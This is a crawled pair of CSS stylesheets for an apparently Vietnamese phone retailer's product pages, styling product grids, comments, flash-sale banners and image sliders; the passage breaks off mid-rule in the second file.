0 6px rgba(0,0,0,.3);background-color:#f5f5f5}#style-4::-webkit-scrollbar{width:10px;background-color:#f5f5f5}#style-4::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #555}#style-15::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);background-color:#f5f5f5;border-radius:10px}#style-15::-webkit-scrollbar{width:10px;background-color:#f5f5f5}#style-15::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff;background-image:-webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#19911D), color-stop(0.6, #54DE5D))}.boxdesc{overflow:hidden;max-width:1100px;background:#fff;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e5e5e5}.boxdesc .youtube{position:relative;width:100%;height:0;padding-bottom:56.25%;margin:4em 0}.boxdesc .youtube img.play-btn{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:#fff;border:5px}.nav-tabs>li>a:hover{border-color:unset !important;background-color:unset !important;color:#1e8e04 !important}.product-item{padding-bottom:20px;margin-bottom:20px}@media(max-width: 767px){.product-item{padding:0 10px;padding-bottom:10px;margin-bottom:0}}#new_related .l_item{margin-right:10px}#new_related .bot_item{color:#777;margin-bottom:0}#new_related .bot_item span:nth-of-type(1){padding-left:18px;background:url("../../../home/assets/images/time.svg") top 1px left 0 no-repeat}#new_related .bot_item span:nth-of-type(2){padding-left:18px;margin-left:15px;background:url("../../../home/assets/images/view.svg") top 4px left 0 no-repeat}#new_related .media-box{margin-bottom:20px}@media(max-width: 767px){#new_related .media-box{padding:10px 0;border-bottom:1px solid #ddd}#new_related .media-box:last-child{border-bottom:unset}}#new_related .mgl{margin-left:10px}#new_related .title_new{line-height:20px}@media(min-width: 768px)and (max-width: 850px){#new_related .title_new{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}}#new_related .them{text-align:center;border-bottom:1px solid #eaeaea;padding-bottom:10px}#new_related .them a{padding-top:10px;display:block;color:#288ad6}.media-heading{margin-bottom:10px}.media-heading .link_detail{font-size:16px;font-weight:bold}.media-heading .link_detail:hover{color:#288ad6}@media(max-width: 768px){.media-heading .link_detail{font-size:14px}}@media(max-width: 768px){.media-heading{font-size:14px}}.td-price .price_rlt{font-size:14px;color:red;font-weight:bold}.td-price .price_old_2{color:#999;font-size:13px;text-decoration:line-through}.td-price .price_old{text-decoration:line-through;color:#999;font-size:13px}table tbody tr td{border-bottom:unset;border-top:unset !important}.total-price .sum{font-size:16px;font-weight:bold}.total-price .price_tt{font-size:18px;color:red;font-weight:bold}.new_related_mobile{display:none}@media(max-width: 767px){.new_related_mobile{display:block}}.related_mobile{display:none}@media(max-width: 767px){.related_mobile{display:block}}.accessories_mobile{display:none}@media(max-width: 767px){.accessories_mobile{display:block}}.new_related_mb{margin-top:30px}.new_related_mb .title_box span{clip-path:polygon(92% 0%, 100% 50%, 92% 100%, 0% 100%, 10px 50%, 0% 0%)}@media(max-width: 767px){.accessories_mb{display:none}}@media(max-width: 768px){.view-more-cm{width:auto !important}}.red_color_{color:#039 !important;text-decoration:none;font-weight:normal !important}.red_color{color:red !important;text-decoration:none;font-weight:bold}._extra .content a:hover span{color:#de0101 !important}.warranty_content a:hover span{color:#de0101 !important}._extra .warranty .attr{margin-top:10px;margin-bottom:10px;display:block}._extra .warranty .warranty_item{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:5px 15px;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}._extra .warranty .warranty_item p{margin-bottom:0px;font-weight:bold}._extra .warranty .warranty_item img{display:none}._extra .warranty .active2{border:1px solid #1e8e04 !important;background-color:#1e8e04;position:relative}._extra .warranty .active2 p{color:#fff !important}._extra .warranty .active2 img{display:block !important;width:19%;position:absolute;left:40%;top:90%}._extra .warranty .warranty_content{padding:5px;border:1px solid #eaeaea;margin-top:5px;border-radius:3px}.block_default1 .slide_s1 a img{height:auto !important}@media(max-width: 767px){#imageGallery{height:auto !important}}.lSSlideOuter .lSPager.lSGallery{margin-top:20px !important}.lSSlideOuter .lSPager.lSGallery li{height:65px;position:relative}.lSSlideOuter .lSPager.lSGallery li img{position:absolute;top:50%;transform:translate(0, -50%)}@media(max-width: 767px){.lSSlideOuter .lSPager.lSGallery li{height:70px}}.lSSlideOuter .lSPager.lSGallery .color_video img{width:auto !important;max-width:100% !important;left:0;right:0;margin:auto}.box_bh{margin-top:20px}.box_bh .row_bh{border:1px solid #f1f1f1;margin-left:0}.box_bh .row_bh .col-lg-9{padding:0;border-right:1px solid #f1f1f1}.box_bh .row_bh .col-lg-3{padding:0}.box_bh .row_bh .item_wan{padding:30px 0 20px 0;border-right:1px solid #f1f1f1;display:flex;align-items:center}.box_bh .row_bh .item_wan:last-child{border-right:unset}.box_bh .row_bh .item_wan .r_bh{margin-left:20px}.box_bh .row_bh .item_wan .r_bh .fa-check-square-o{display:none}.box_bh .row_bh .item_wan .r_bh i{font-size:24px;color:#ccc;cursor:pointer}.box_bh .row_bh .item_wan .r_bh p{margin:15px 0 5px 0;font-weight:600}.box_bh .row_bh .item_wan .r_bh p>span{text-transform:uppercase;color:#ff6700;display:inline-block}.box_bh .row_bh .item_wan .r_bh span{display:block;color:#ff6700;font-weight:600}.box_bh .row_bh .item_wan.active .r_bh .fa-check-square-o{display:block;color:#f9920f}.box_bh .row_bh .item_wan.active .r_bh .fa-square-o{display:none}.box_bh .row_bh .warranty_content{padding:16px 20px 20px 20px;margin:0 20px 30px 20px;border:1px solid #ddd}.box_bh .row_bh .warranty_content ul{display:flex;justify-content:space-between}.box_bh .row_bh .warranty_content ul li{background:url("../images/icon_bh.svg") top 0 left 0 no-repeat;padding:10px 0 10px 40px;line-height:18px}.box_bh .row_bh .left_bh{padding:40px 20px 10px 20px;text-align:center}.box_bh .row_bh .left_bh p{font-size:16px;text-transform:uppercase;color:#000}.box_bh .row_bh .left_bh span{display:block;color:#f60;font-size:20px;font-weight:bold}.box_bh .row_bh .left_bh a{display:block;padding:10px;font-size:16px;background:-webkit-linear-gradient(left, #FF6700, #F9920F);color:#fff;border-radius:3px;margin-top:20px}@media(max-width: 767px){.box_bh .row_bh{margin-right:0}.box_bh .row_bh .warranty_content{padding:15px 20px;margin:0 10px 20px 10px;border:1px solid #ddd}.box_bh .row_bh .warranty_content ul{display:flex;justify-content:space-between;flex-wrap:wrap}.box_bh .row_bh .warranty_content ul li{width:45%;padding:0px 0 20px 40px;line-height:17px}.box_bh .row_bh .left_bh{padding:10px 20px 10px 20px}.box_bh .row_bh .left_bh a{display:inline-block;padding:10px 20px}}.box_productsame{margin-top:30px}@media(max-width: 767px){.box_productsame{padding-top:20px;margin-top:0;border-top:1px solid #eee}.box_productsame .box_overflow{overflow-x:auto}.box_productsame .box_overflow::-webkit-scrollbar{width:0 !important;display:none}}@media(max-width: 767px){.box_accessory{overflow-x:hidden}.box_accessory .row-same{display:block;width:100%}}.title_box{position:relative;display:inline-flex;align-items:center;margin-bottom:15px}.title_box img{position:absolute;left:0}.title_box span{display:block;margin-left:34px;font-size:18px;color:#fff;line-height:21px;padding:8px 21.5px 7px 19.5px;clip-path:polygon(95% 0%, 100% 50%, 95% 100%, 0% 100%, 10px 50%, 0% 0%);background-color:#ff6700;text-transform:uppercase}@media(max-width: 767px){.title_box span{font-size:16px}}.row-same{margin:0;border:1px solid #f1f1f1;display:flex;flex-wrap:wrap}.row-same [class*=col-]{padding-left:0;padding-right:0}.row-same .col-sm-5ths{padding:0;border-right:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.row-same .col-sm-5ths:hover{box-shadow:0 2px 12px rgba(0,0,0,.12)}.row-same .col-sm-3 .right_pagkage{padding:40px 30px;text-align:center}.row-same .col-sm-3 .right_pagkage .total_price_add{font-size:16px;text-transform:uppercase;color:#000}.row-same .col-sm-3 .right_pagkage .price_pagkage span{display:inline-block}.row-same .col-sm-3 .right_pagkage .price_pagkage #tgb{color:#f60;font-size:20px;font-weight:bold}.row-same .col-sm-3 .right_pagkage .price_pagkage #tgb_old{font-size:16px;color:#777;margin-left:15px;text-decoration:line-through}.row-same .col-sm-3 .right_pagkage .add_cart{margin-top:20px}.row-same .col-sm-3 .right_pagkage .add_cart button{display:block;padding:10px;font-size:16px;background:-webkit-linear-gradient(left, #FF6700, #F9920F);color:#fff;border-radius:3px;border:unset;width:100%}@media(max-width: 767px){.row-same .col-sm-3 .right_pagkage{border-top:1px solid #f1f1f1}.row-same .col-sm-3 .right_pagkage .add_cart button{display:inline-block;padding:10px 20px;width:auto}}.row-same .col-sm-9{border-right:1px solid #f1f1f1}.row-same .col-sm-9 .list_pagkage .owl-nav{position:absolute;top:25%;height:0;width:100%;display:block}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-prev{background:url("../images/prev.png") center no-repeat;position:absolute;left:-1px;margin:0;width:38px;height:68px}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-prev:hover{background:url("../images/prev.png") center no-repeat}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-next{position:absolute;right:-1px;margin:0;width:38px;height:68px;background:url("../images/next.png") center no-repeat}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-next:hover{background:url("../images/next.png") center no-repeat}.row-same .owl-item:last-child .frame .icon_plus{display:none}.row-same .frame{padding:20px 15px 20px 14px;font-size:14px;line-height:17px;text-align:center;position:relative}.row-same .frame .icon_plus{width:auto !important;position:absolute;top:30%;right:-10px}.row-same .frame input{float:right;width:20px;height:20px}.row-same .frame .sticky{width:100%}.row-same .frame .product_image{height:225px;display:inline-block}.row-same .frame .product_image .img_org{margin:auto;margin-top:15px;transition:all 300ms ease-in-out;max-height:210px}.row-same .frame .product_image .is-gift{position:absolute;height:31px;width:33px;bottom:0;right:0;background:url("../images/icon-gift.svg") center no-repeat}.row-same .frame .frame_title{padding:15px 0 10px 0;text-align:left}.row-same .frame .frame_title h3{font-size:14px;line-height:17px;height:34px;margin:0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}.row-same .frame .frame_price{padding:0 0 10px 0;text-align:left}.row-same .frame .frame_price .price{color:#f60}.row-same .frame .frame_price .price_old{color:#777;text-decoration:line-through;padding-left:10px}@media(max-width: 767px){.row-same .frame .frame_price .price{display:block;margin-bottom:5px}.row-same .frame .frame_price .price_old{display:block;padding-left:0}}.row-same .frame .button_bot{display:grid;grid-gap:10px;text-align:left}.row-same .frame .button_bot .bt_cl{font-size:12px;line-height:14px;display:inline-block;overflow:hidden;height:24px;padding:5px 0;color:#444}.row-same .frame .button_bot .orange_cl{color:#fff;padding:5px 11px;background:-webkit-linear-gradient(left, #F9920F, #FF6700);border-radius:20px}.row-same .frame .button_bot .green_cl{color:#fff;padding:5px 11px;background:-webkit-linear-gradient(left, #60BB22, #20863D);border-radius:20px}.row-same .frame .sosanh{margin:10px 0 0 0;color:#20863d;font-size:12px;line-height:16px;padding-left:25px;background:url("../images/sosanh.svg") top 0 left 0 no-repeat;text-align:left}.row-same .frame:hover .product_image .img_org{margin-top:0}@media(max-width: 767px){.row-same{display:flex;flex-wrap:wrap;width:max-content}.row-same .col-sm-5ths{width:150px}.row-same .col-sm-5ths .frame .product_image{height:135px}.row-same .col-sm-5ths .frame .product_image .img_org{max-height:100%}}@media(max-width: 767px){.box_comments{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eee}}.box_comments .title_tab{font-size:18px;line-height:24px;font-weight:600}.box_comments .row_cmt{display:flex;align-items:center;margin:0;border-top:#e5e5e5 solid 1px;border-bottom:#e5e5e5 solid 1px}.box_comments .row_cmt:before{display:none}@media(max-width: 767px){.box_comments .row_cmt{display:block}}.box_comments .row_cmt [class*=col-]{padding-left:0;padding-right:0}.box_comments .content7_1{padding-bottom:20px;padding-top:20px;border-right:#e5e5e5 solid 1px;text-align:center;height:156px}@media(max-width: 767px){.box_comments .content7_1{border-bottom:unset;border-right:unset}}.box_comments .content7_1 p{margin-bottom:0px}.box_comments .content7_1 .icon_sao2{margin-top:-15px}.box_comments .content7_1 .p33{font-size:16px;color:#333;font-weight:bold}.box_comments .content7_1 .p34{font-size:60px;line-height:60px;color:#333;font-weight:600}.box_comments .content7_1 .p34 span{font-size:30px;color:#999}.box_comments .content7_1 .p35{margin-top:5px;font-size:14px;color:#999}.box_comments .content7_2{padding-bottom:19px;padding-top:25px;border-right:#e5e5e5 solid 1px}.box_comments .content7_2 .rating{width:80%;margin-left:auto;margin-right:auto}.box_comments .content7_2 .rating .phantram_sao{margin-bottom:5px;display:flex}.box_comments .content7_2 .rating .phantram_sao .p7_sao{font-weight:bold;font-size:15px;width:2%;margin-bottom:0}@media(max-width: 767px){.box_comments .content7_2 .rating .phantram_sao .p7_sao{margin-right:5px}}.box_comments .content7_2 .rating .phantram_sao .p8_sao{font-size:15px;width:5%;margin-bottom:0;color:#20863d}.box_comments .content7_2 .rating .phantram_sao .p77{width:4%}.box_comments .content7_2 .rating .phantram_sao .progess1{width:85%;margin-left:auto;margin-right:auto}@media(max-width: 767px){.box_comments .content7_2 .rating .phantram_sao .progess1{width:80%}}.box_comments .content7_2 .rating .phantram_sao .progess1 .progress{background-color:#f5f5f5;border-radius:0;height:10px;margin:4px 20px 0 20px;box-shadow:none}.box_comments .content7_2 .rating .phantram_sao .progess1 .progress .progress-bar{background-color:#f9920f;border-radius:0;height:15px}.box_comments .content7_3{padding:20px;text-align:center}@media(max-width: 767px){.box_comments .content7_3{border-top:unset;border-left:unset}}.box_comments .content7_3 .p36{font-size:16px;color:#333;margin-bottom:14px;font-weight:bold}.box_comments .content7_3 .p37_ .p37{padding:15px;display:block;font-size:16px;text-transform:uppercase;color:#f60}.box_comments .content7_3 .p37_ .p37[aria-expanded=false]{border:2px solid #f60;background:#fff;display:inline-block}.box_comments .content7_3 .p37_ .p37[aria-expanded=false] .a6{text-decoration:none;color:#f60}.box_comments .content7_3 .p37_ .p37[aria-expanded=false] .a6_{display:none}.box_comments .content7_3 .p37_ .p37[aria-expanded=true]{background:#fff;border:2px solid #999;display:inline-block}.box_comments .content7_3 .p37_ .p37[aria-expanded=true] .a6{display:none}.box_comments .content7_3 .p37_ .p37[aria-expanded=true] .a6_{text-decoration:none;color:#999}.box_comments .total-rating{margin:40px 0px}.box_comments .title-r{font-size:18px;color:#000;margin-bottom:0px}.box_comments .title-r a{padding:5px 10px;float:right;background:#1ca5b8;color:#fff;border-radius:5px}.box_comments .divi-r{font-size:18px;margin:15px 0px}.box_comments .tt-rl{width:30%;float:left;border-right:1px solid #ccc}.box_comments .tt-rr{width:70%;float:right}.box_comments .tt-rr ul{padding-left:20px}.box_comments .tt-rr ul li{line-height:15px}.box_comments .tt-rr ul li p span{font-style:italic}.box_comments .on-r{color:#555}.box_comments .divi-r strong{font-size:30px}.box_comments .comments .comment_header{background:url("../images/icon_title.gif") no-repeat;color:#144594;font-weight:bold;padding-left:22px;text-decoration:underline;cursor:pointer}.box_comments #comment_add_form input{height:48px;border-radius:0}@media(max-width: 767px){.box_comments #comment_add_form input{margin-bottom:10px !important}}.box_comments #comment_add_form .mb{margin-bottom:20px}.box_comments .comments .comment_form{padding:10px 0px}.box_comments .ratingbg{display:block;width:210px;height:25px;background:url(/images/danhgia.png) center no-repeat}.box_comments .wrapper-name-raty.cf{margin-bottom:10px;display:none}.box_comments .comments tr{margin-bottom:10px}.box_comments .comments .form_name{width:260px}.box_comments .form_name li{color:#a7a7a7;list-style:inside none disc}.box_comments .form_name li span{color:#333;font-size:11px}.box_comments .rating-value .label_error{float:right}.box_comments .rating-value img{padding-bottom:5px}.box_comments .comments .select-box{width:230px}.box_comments .comments #full_rate{width:100%;height:117px;padding:8px 0px 0px 15px;border-radius:0}@media(max-width: 767px){.box_comments .comments #full_rate{margin-bottom:10px}}.box_comments .comments .code-view{background:url("../images/change_captcha.gif") no-repeat scroll center center;display:inline-block;padding:8px 12px}.box_comments .comments #txtCaptcha{width:132px}.box_comments .comments .button{color:#fff;font-weight:600;width:100%;border:unset;font-size:16px;border-radius:0;background-color:#fff;background:-webkit-linear-gradient(left, #FF6700, #F9920F)}.box_comments .comments_contents .comment-item{padding:10px 0;background:#fff}.box_comments .comments_contents{margin-top:20px;padding:10px 15px 30px 10px;border:1px solid #eee;border-radius:3px}.box_comments .scroll_comment{height:1000px;overflow:auto}.box_comments .scroll_comment::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.box_comments .scroll_comment::-webkit-scrollbar{width:5px;background-color:#ff6700}.box_comments .scroll_comment::-webkit-scrollbar-thumb{background-color:#ff6700;border:2px solid #ff6700}.box_comments div#prodetails_tab4{margin-bottom:0px;border-bottom:none;padding-bottom:0px}.box_comments .comments_contents .name{font-weight:bold}.box_comments .comments_contents .rating{margin:8px 0}.box_comments .comments_contents .rating span{font-weight:bold}.box_comments #reset{width:180px;height:40px;border:none;font-size:14px;font-family:"arial bold";text-transform:uppercase;color:#999;background:#ddd;margin-left:17px;border-radius:5px}.box_comments .wrapper-capcha{margin-top:20px}.box_comments .bt-raty{color:#fff;text-align:center}.box_comments #order-comemnt{height:32px;width:200px;color:#333;border:1px solid #e5e5e5;padding-left:5px}.box_comments .label-form{font-size:14px;text-transform:uppercase;margin-bottom:24px;margin-top:35px;margin-right:20px;display:inline-block}.box_comments .row-raty.cf{margin-right:75px;display:inline-block}.box_comments .row-cm{margin-bottom:17px}.box_comments .row-cm:last-child{margin-bottom:0px}.box_comments .left-cm{float:left;width:46%;margin-right:3.3%}.box_comments .txt_input{width:100%;border:1px solid #e3e3e3;height:40px;padding:0px 0px 0px 15px}.box_comments .right-cm{float:left;width:50%;text-align:right}.box_comments .row-raty>span{margin-right:12px;font-family:"arial bold";text-transform:uppercase;margin-top:1px}.box_comments #imgCaptcha{margin-top:-13px}.box_comments .required{color:#c4161c}.box_comments .col-rate>span{margin-top:2px;margin-right:10px}.box_comments .col-rate.cf{float:left;width:198px;margin-right:80px}.box_comments .col-rate:last-child{margin-right:0px;float:right;width:169px}.box_comments .text_b_cm{color:#333;margin-right:20px}.box_comments .text_qtv{color:#fff;padding:6px 7px;background-color:#f60;font-weight:600}.box_comments .date{color:#999;font-weight:normal !important}.box_comments .sum_cm{font-family:"arial bold";font-size:14px;text-transform:uppercase}.box_comments .total-comment{font-size:14px;margin-bottom:17px}.box_comments .view-more-cm{color:#f60;font-size:14px;display:inline-block;text-align:center;cursor:pointer;padding:12px 44px;margin:30px auto auto auto;border:1px solid #f60;border-radius:3px}.box_comments .row-rating.fl{margin-bottom:5px}.box_comments div#list-comment .star-detail{display:inline-flex;align-items:center;padding-right:20px}.box_comments .comment_content{padding:10px 0px}.box_comments .wrapper_comment_content.fl{display:inline-block}.box_comments .comment-item .rep{color:#1e8e04;cursor:pointer}.box_comments .comment-item i{color:#555;font-size:5px;padding:0px 5px}.box_comments span.stick-cm-p.fl{width:1px;background:#eee;margin:6px 10px 0px 10px;height:15px}.box_comments .border-cm{height:1px;width:100%;background:#eee;margin:8px 0px 12px 0px}.box_comments .wrapper-admin-rep>img{margin-right:10px}.box_comments .wrapper-admin-rep{padding-left:20px;margin-top:5px;border-radius:5px;border:1px solid #e5e5e5;margin-left:20px}.box_comments .wrapper-admin-rep .wrapper_comment_content>div{padding-top:15px}.size{z-index:2000}@media(max-width: 767px){.size{width:90%;margin:25% auto}}.size .size1{padding:20px}@media(max-width: 767px){.size .size1{border-radius:15px}}.size .size1 .header-modal{background-color:#fff}.size .size1 .header-modal .modal-header{padding:0;border:none;margin:0}.size .size1 .header-modal .modal-header .close{top:0}.size .size1 .header-modal .modal-header .col-md-9{background-color:#fff;padding:10px 10px 10px 15px}.size .size1 .header-modal .modal-header .col-md-9 .modal-title{text-align:left;text-transform:unset;font-weight:600}.size .size1 .modal-body .send,.size .size1 .modal-body .send1{font-size:16px;color:#fff;background:#f9920f url("../images/send.png") top 5px left 12px no-repeat;padding-left:40px;border:unset}.size .size1 .modal-body .send:hover,.size .size1 .modal-body .send1:hover{border:unset}.size .size1 .modal-body .form-control{height:40px}.size .size1 .modal-body #note{height:auto}@media(max-width: 767px){.name_mobile{color:#000}.box_top_mb{display:flex;justify-content:flex-start;align-items:center;margin-bottom:10px}.box_top_mb .list_ct{font-size:12px;line-height:14px}.box_top_mb .list_ct #city{margin-bottom:0 !important}.box_top_mb span{font-size:12px;padding:5px 10px 5px 30px;line-height:14px;border-radius:30px;margin-left:15px}.box_top_mb .conhang{border:1px solid #ddd;background:url("../images/icon_con.svg") top 2px left 2px no-repeat}.box_top_mb .hethang{background:url("../images/icon_het.svg") top 2px left 2px no-repeat}.box_top_mb .view_store{background:#ff6700 url("../images/icon_view.svg") top 2px left 2px no-repeat;color:#fff;cursor:pointer}.top_city{display:flex;justify-content:space-between;align-items:flex-start;font-size:12px;color:#000;margin-bottom:10px}.top_city .store_stocking{margin-bottom:0 !important;color:#000;font-size:13px;margin-right:10px}.top_city .list_sub{text-align:right}.top_city .list_sub .dropdown-toggle{padding:5px 9px;font-size:12px;line-height:14px;background-color:#f8f8f8;border:1px solid #ddd}.top_city .list_sub .dropdown-toggle i{margin-left:5px}.top_city .list_sub .list_sub_drop{padding:5px;right:0 !important;left:unset !important}.top_city .list_sub .list_sub_drop .item_price{padding:6px 10px;border-bottom:1px solid #ddd}.top_city .list_sub .list_sub_drop .item_price:last-child{border-bottom:none}.top_city .list_sub .list_sub_drop .item_price p{font-size:12px;line-height:14px;margin:0}.top_city .list_sub .list_sub_drop .item_price.active{color:#fff;background-color:#f9920f}.top_city .list_sub .list_sub_drop .item_price.poiter{pointer-events:none;opacity:.5}.sanhang{color:#000;font-size:13px}}@media(max-width: 400px){.box_top_mb{flex-wrap:wrap}.box_top_mb .box_view{display:flex;margin-top:10px}}.lSSlideWrapper{height:0 !important;width:100%;padding-bottom:100%}.flashsale{padding-bottom:12px;background-color:#fafafa;border-radius:5px}.flashsale .top_sale{background-color:#ff6700;padding:7px 15px 7px 20px;display:flex;justify-content:space-between;color:#fff;align-items:center;border-radius:5px 5px 0 0}.flashsale .top_sale .right_sale{display:flex;align-items:center}.flashsale .top_sale .right_sale img{margin-right:5px}.flashsale .top_sale .right_sale .coun_down{margin:0;font-size:13px;line-height:16px}.flashsale .top_sale .right_sale .coun_down .time_coundown{margin-left:10px}.flashsale .top_sale .right_sale .coun_down .time_coundown .number_{font-weight:600;padding:2px 4px;background-color:#20863d;border-radius:3px}@media(max-width: 767px){.flashsale .top_sale{padding:8px 5px}}.flashsale .mid_sale{margin:15px 0;display:flex;justify-content:center;align-items:center}.flashsale .mid_sale .price_now{color:#777;text-decoration:line-through}.flashsale .mid_sale .price_comming{text-decoration:none}.flashsale .mid_sale ._price{font-size:18px;line-height:21px;font-weight:600;margin:0 15px}.flashsale .mid_sale .discount_sale{padding:4px 10px;color:#fff;background-color:#ff6700;border-radius:3px}.flashsale .cout_total{display:block;text-align:center;font-size:14px;line-height:17px;color:#fff;margin:0 40px;background-color:#60bb22;border-radius:30px;padding:5px;position:relative;height:24px}@media(max-width: 767px){.flashsale .cout_total{margin:0 10px}}.flashsale .cout_total .bgr{background-color:#f9920f;height:24px;border-radius:30px 0 0 30px;position:absolute;top:0;left:0}.flashsale .cout_total .text_sale{position:absolute;left:0;right:0;margin:auto;top:0;z-index:1;line-height:24px}#preloader{display:none;position:fixed;left:0;top:0;z-index:9999;width:100%;height:100%;overflow:visible;background:rgba(0,0,0,.4)}.spinner{opacity:.9;width:50px;height:50px;border-radius:100%;margin:auto;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.spinner:after,.spinner:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:30px;height:30px;border:5px solid rgba(0,0,0,0);border-bottom:5px solid #fff;border-radius:100%;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.spinner:before{width:40px;height:40px;-webkit-animation-direction:reverse;animation-direction:reverse}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fixtoc{position:fixed;margin-left:-4em;top:20%;transition:visibility 0s,opacity .5s linear;background:#ffc299 !important;border:1px solid #fff !important;opacity:.95;z-index:10}@media screen and (max-width: 768px){.fixtoc{margin-left:0;right:0}}.fixtoc .toc-content{display:block !important;border:1px solid #fff}.fixtoc .list-toc #toc{background:#ffd8be !important;max-height:300px;overflow-y:scroll}.fixtoc .title-toc-list{background:unset !important;padding:4px !important}.fixtoc .title-toc-list .title-toc span.display{display:none}.fixtoc .title-toc-list .title-toc .fa{color:#fff}.fixtoc .title{display:none}.toc-content{display:none;max-width:500px;background:#f3f3f3;padding:1px 6px;margin-top:10px;border-radius:5px;border:1px solid #ddd}.toc-content .title-toc{margin-top:8px;font-size:17px;font-weight:600;color:#999}.toc-content .title-toc .fa{padding-right:5px}.toc-content .title-toc-list{background:#eee;display:flex;align-items:center;padding:15px;justify-content:space-between}.toc-content .title-toc-list .title-toc{font-size:16px;font-weight:bold;margin-bottom:0;margin-top:0}.toc-content .title-toc-list .title-toc i{margin-right:10px}.toc-content .title-toc-list .none{display:none}.toc-content .title-toc-list .button-select{font-size:16px;font-weight:bold;cursor:pointer;text-transform:uppercase}.toc-content .title-toc-list .button-select i{margin-left:14px;transition:.1s ease-in-out;font-size:20px;font-weight:bold}.toc-content .title-toc-list .button-select i.active{transform:scale(1, -1)}.toc-content .list-toc{background:#fff;display:none}.toc-content .list-toc ol{margin-bottom:0;counter-reset:my-awesome-counter;list-style:none;padding:5px 10px}.toc-content .list-toc ol>li{counter-increment:my-awesome-counter;list-style-position:inside;margin-right:0;padding-bottom:5px;font-size:17px;line-height:25px;padding:5px 0;font-weight:600;color:#157a71}.toc-content .list-toc ol>li a{color:#157a71}.toc-content .list-toc ol>li ol li{font-weight:600;font-size:16px;list-style:upper-roman;color:#007eff}.toc-content .list-toc ol>li ol li a{color:#007eff}.toc-content .list-toc ol>li ol li ol li{font-size:15px;font-weight:normal;list-style:decimal;color:#444}.toc-content .list-toc ol>li ol li ol li a{color:#444;font-weight:600;font-size:17px}.toc-content .list-toc ol>li ol li ol li ol li{list-style:disc;color:#666}.toc-content .list-toc ol>li ol li ol li ol li a{color:#666;font-weight:normal}.toc-content .list-toc ol>li:before{content:counters(my-awesome-counter, ".") ". ";display:none}.toc-content .list-toc ol>li a{color:#333;text-decoration:none}.toc-content .list-toc>ol>li:before{font-weight:bold}.toc-content .list-toc #toc{padding:15px;background:#f7f7f7}.toc-content ol li a{margin-bottom:7px}.share_box{display:flex;justify-content:space-around;align-items:center;margin-top:10px;grid-gap:12px}.share_box .item{display:flex;flex-direction:column;align-items:center;text-align:center;background-color:#f4f4f4;border-radius:3px;flex-grow:1;padding:8px;width:220.7px;cursor:pointer}.share_box .item .border{padding:5px;border-radius:50%;border:1px solid #000;margin-bottom:5px}.top_box{display:flex;justify-content:space-between}.top_box .cout_prd a{display:block;line-height:37px;padding:10px;color:#20863d}.select_aspect{margin-top:20px}/*# sourceMappingURL=product.css.map */


--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/modules/products/assets/css/slide.css?v=15.87
body_size: 1195
content:
.scrolling_inner {
  margin-top: 15px;
}
.scrolling_inner .box01__tab {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.scrolling_inner .box01__tab .item_thum {
  width: 55px;
  margin-right: 10px;
  text-align: center;
}
.scrolling_inner .box01__tab .item_thum a {
  display: block;
  color: #444;
}
.scrolling_inner .box01__tab .item_thum a .item-border {
  align-items: center;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  display: flex;
  justify-content: center;
  min-height: 55px;
  padding: 4px;
}
.scrolling_inner .box01__tab .item_thum a .title_thum {
  font-size: 12px;
  line-height: 1.3;
  margin: 5px 0;
  white-space: normal;
  display: block;
}
.scrolling_inner .box01__tab .active a .item-border {
  border: 1px solid #FF6700;
}
@media (max-width: 767px) {
  .scrolling_inner {
    overflow: auto;
  }
  .scrolling_inner::-webkit-scrollbar {
    width: 0 !important;
    display: none;
  }
  .scrolling_inner .box01__tab {
    width: max-content;
  }
}

.box01__show .tab-content .detail-slider {
  position: relative;
}
.box01__show .tab-content .detail-slider .owl-nav {
  position: absolute;
  top: 40%;
  transform: translateY(-40%);
  display: block;
  width: 100%;
}
.box01__show .tab-content .detail-slider .owl-nav .owl-prev {
  position: absolute;
  left: 0;
}
.box01__show .tab-content .detail-slider .owl-nav .owl-next {
  position: absolute;
  right: 0;
}
.box01__show .tab-content .detail-slider .owl-nav [class*=owl-] {
  font-size: 35px;
  margin: 0;
}
.box01__show .tab-content .total-imgslider {
  display: flex;
  justify-content: center;
  margin: 10px 0 0;
}
.box01__show .tab-content .total-imgslider a {
  display: block;
  margin-right: 10px;
  color: #20863D;
}
.box01__show .tab-content .total-imgslider span {
  padding: 0;
}
.box01__show .tab-content .total-imgslider .slider-counter {
  color: #000;
  line-height: 17px;
  display: inline-block;
  vertical-align: middle;
}

.block-tab {
  background: rgba(0, 0, 0, 0.85);
  height: 100%;
  display: none;
  left: 0;
  margin: 0 auto;
  overflow-y: scroll;
  position: fixed;
  padding-top: 42px;
  top: 0;
  transition: 0.5s;
  right: 0;
  width: 100%;
  z-index: 999999;
}

.block-tab.show {
  display: block;
}
.block-tab.show .block-tab-top {
  background-color: #fff;
  display: flex;
  justify-content: center;
  left: 0;
  right: 15px;
  margin: auto;
  padding-top: 10px;
